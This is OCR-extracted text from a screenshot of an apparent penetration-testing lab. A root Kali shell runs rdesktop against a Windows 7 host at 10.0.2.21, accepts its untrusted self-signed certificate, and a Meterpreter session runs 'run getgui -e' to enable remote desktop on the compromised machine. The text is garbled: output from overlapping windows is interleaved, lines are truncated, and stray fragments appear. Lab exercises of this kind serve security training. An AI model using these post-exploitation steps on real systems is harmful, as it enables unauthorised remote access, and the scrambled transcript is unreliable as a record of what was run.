 File Actions Edit View Help
rdesktop - 10.0.2.21
(root💀kali)-[~]
# rdesktop 10.0.2.21
Autoselecting keyboard map 'en-us' from locale
ATTENTION! The server uses and invalid security certi
the following identified reasons(s);
1. Certificate issuer is not trusted by this system.
exit
Issuer: CN=IEWIN7
Review the following certificate info before you trus
If you do not trust the certificate the connection at
Subject: CN=IEWIN7
Issuer: CN=IEWIN7
Valid From: Mon Mar 29 01:13:15 2021
To: Tue Sep 28 01:13:15 2021
Certificate fingerprints:
sha1: 174d9ded7ec68c2ee25041765a34b2666c4af230
sha256: a403aea6cf8eab9c971c081e2226e88d00084b87
meterpreter > run getgui -e
Do you trust this certificate (yes/no)? y
ATTENTION! The server uses and invalid security certi
the following identified reasons(s);
root
Other User
1. Certificate issuer is not trusted by this system.
Issuer: CN=IEWIN7
Review the following certificate info before you trust it to be added as an exception.